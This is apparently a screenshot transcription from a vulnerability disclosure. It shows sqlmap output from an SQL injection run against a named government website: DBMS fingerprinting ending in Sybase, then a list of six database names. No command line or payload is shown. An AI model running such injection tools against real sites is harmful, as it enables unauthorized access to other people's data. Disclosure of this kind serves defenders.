 管理员: C:\Windows\system32\cmd.exe
[17:08:12] [INFO] testing MySQL
[17:08:34] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[17:08:56] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[17:08:57] [WARNING] the back-end DBMS is not MySQL
[17:08:57] [INFO] testing Oracle
[17:08:57] [WARNING] the back-end DBMS is not Oracle
[17:08:57] [INFO] testing PostgreSQL
[17:08:58] [WARNING] the back-end DBMS is not PostgreSQL
[17:08:58] [INFO] testing Microsoft SQL Server
[17:08:58] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:08:58] [INFO] testing SQLite
[17:08:59] [WARNING] the back-end DBMS is not SQLite
[17:08:59] [INFO] testing Microsoft Access
[17:08:59] [WARNING] the back-end DBMS is not Microsoft Access
[17:08:59] [INFO] testing Firebird
[17:08:59] [WARNING] the back-end DBMS is not Firebird
[17:08:59] [INFO] testing SAP MaxDB
[17:09:00] [WARNING] the back-end DBMS is not SAP MaxDB
[17:09:00] [INFO] testing Sybase
[17:09:00] [INFO] confirming Sybase
[17:09:00] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[17:09:00] [INFO] fetching database names
[17:09:00] [INFO] fetching number of distinct values for column 'xjVQ.name'
[17:09:01] [INFO] using column 'xjVQ.name' as a pivot for retrieving row data
available databases [6]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[17:09:02] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 64 times
[17:09:02] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.syzy.gov.cn'
www.wooyun.org